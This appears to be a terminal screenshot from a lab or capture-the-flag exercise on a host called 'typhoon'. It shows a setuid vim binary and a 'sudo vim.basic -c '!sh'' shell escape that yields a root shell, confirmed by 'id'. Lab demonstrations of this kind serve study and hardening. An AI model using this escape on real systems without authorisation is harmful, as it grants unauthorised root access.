 Terminal - admin@typhoon: ~
File Edit View Terminal Tabs Help
admin@typhoon:~$ ls -l /usr/bin/vim.basic
-rwsr-xr-x 1 root root 2191736 Jan  2  2014 /usr/bin/vim.basic
admin@typhoon:~$ sudo vim.basic -c '!sh'
[sudo] password for admin:

# id
uid=0(root) gid=0(root) groups=0(root)
#